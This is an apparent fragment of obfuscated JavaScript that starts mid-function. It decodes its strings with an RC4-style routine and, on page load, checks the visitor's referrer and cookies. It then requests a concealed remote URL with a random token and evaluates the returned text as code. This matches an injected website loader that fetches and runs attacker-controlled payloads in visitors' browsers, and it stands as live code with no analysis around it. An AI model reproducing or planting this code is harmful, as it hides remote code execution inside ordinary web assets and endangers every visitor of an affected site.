decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};